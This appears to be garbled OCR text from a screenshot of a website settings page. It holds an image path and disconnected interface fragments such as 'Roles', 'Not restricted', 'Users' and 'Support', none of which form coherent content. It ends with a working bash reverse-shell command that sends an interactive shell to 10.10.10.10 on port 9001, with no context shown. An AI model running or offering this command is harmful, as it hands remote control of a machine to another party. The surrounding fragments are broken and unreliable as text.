
to certain languages
Pages o
Roles
Not restricted
Users
Not customizable
Specify pa
wildcard.
blog.
<fro
between
<
site.
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1